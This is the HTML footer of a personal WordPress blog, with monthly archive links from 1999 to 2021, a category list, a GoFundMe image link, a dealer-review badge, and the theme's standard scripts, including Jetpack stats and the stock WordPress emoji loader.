	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"211715197","post":"408","tz":"-6","srv":"www.planetstahl.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "211715197", "408" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
